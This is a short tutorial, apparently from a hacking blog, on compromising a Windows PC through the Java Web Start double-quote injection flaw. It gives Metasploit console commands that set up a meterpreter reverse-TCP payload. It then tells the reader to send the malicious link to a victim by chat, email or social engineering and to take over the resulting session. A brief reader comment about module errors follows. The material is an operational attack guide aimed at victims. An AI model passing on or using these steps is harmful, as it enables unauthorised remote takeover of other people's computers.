Hack Remote PC using Sun Java Web Start Double Quote Injection
This module exploits a flaw in the Web Start component of the Sun Java Runtime Environment. Parameters initial-heap-size and max-heap-size in a JNLP file can contain a double quote which is not properly sanitized when creating the command line for javaw.exe. This allows the injection of the -XXaltjvm option to load a jvm.dll from a remote UNC path into the java process. Thus an attacker can execute arbitrary code in the context of a browser user. This flaw was fixed in Oct. 2012 and affects JRE <= 1.6.35 and <= 1.7.07. In order for this module to work, it must be run as root on a server that does not serve SMB. Additionally, the target host must have the Web Client service (WebDAV Mini-Redirector) enabled. Alternatively an UNC path containing a jvm.dll can be specified with an own SMB server.
Exploit Targets
Java Runtime 1.6.31
Requirement
Attacker: Kali Linux
Victim PC: Windows PC

Open Kali Linux terminal type msfconsole

Now type use exploit/windows/browser/java_ws_double_quote
msf exploit (java_ws_double_quote)>set payload windows/meterpreter/reverse_tcp
msf exploit (java_ws_double_quote)>set lhost 192.168.1.167 (IP of Local Host)
msf exploit (java_ws_double_quote)>set srvhost 192.168.1.167 (This must be an address on the local machine)
msf exploit (java_ws_double_quote)>set uripath / (The Url to use for this exploit)
msf exploit (java_ws_double_quote)>exploit
Now an URL you should give to your victim http://192.168.1.167:80

Send the link of the server to the victim via chat or email or any social engineering technique.
Now you have access to the victims PC. Use “Sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“


Failed to load module It shows me the most times what is the problem?
update your metasploit tootlkit